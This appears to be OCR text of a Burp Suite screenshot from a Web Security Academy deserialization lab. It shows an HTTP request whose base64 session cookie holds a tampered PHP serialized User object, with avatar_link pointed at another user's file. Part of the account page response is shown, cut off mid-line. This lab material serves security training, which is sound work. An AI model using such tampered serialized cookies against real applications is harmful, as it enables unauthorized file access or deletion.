 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET /my-account HTTP/2
2 Host: 0a4d00aa0487d7798148a70800bc0010.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2Vu
IjtzOjMyOiJibW1jMnJkaTM1Z2V6bmJkdzQ1a252NnBsNnhqN2UzZSI7czoxMToiYXZhdGFyX2xpbmsi
O3M6MjM6Ii9ob21lL2Nhcmxvcy9tb3JhbGUudHh0Ijt9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a4d00aa0487d7798148a70800bc0010.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty
Raw
Hex
Render
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: wiener
</p>
56 <p>
Your email is: <span id="user-email">
wiener@normal-user.net
</span>
</p>
57 <form class="login-form" name="change-email-
58 <label>
Email
</label>
59 <input required type="email" name="email" v
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class=login-form id=avatar-upload-form
63 <p>
64 <img src="/resources/images/avatarDefault
65 </p>
66 <label>
Avatar:
</label>
67 <input type=file name=avatar>
68 <input type=hidden name=user value=wiener /
69 <button class=button type=submit>
Upload